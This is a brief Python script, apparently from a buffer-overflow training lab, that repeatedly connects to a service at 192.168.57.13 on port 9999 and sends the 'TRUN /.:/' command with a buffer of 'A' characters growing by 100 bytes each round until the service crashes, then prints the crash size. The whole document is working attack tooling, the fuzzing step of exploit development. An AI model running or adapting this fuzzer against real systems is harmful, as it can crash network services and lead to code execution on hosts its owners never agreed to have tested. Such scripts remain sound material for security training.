 #!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
    try:
        payload = "TRUN /.:/" + buffer
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('192.168.57.13',9999))
        print ("[+] Sending the payload...\n" + str(len(buffer)))
        s.send((payload.encode()))
        s.close()
        sleep(1)
        buffer = buffer + "A"*100
    except:
        print ("The fuzzing crashed at %s bytes" % str(len(buffer)))
        sys.exit()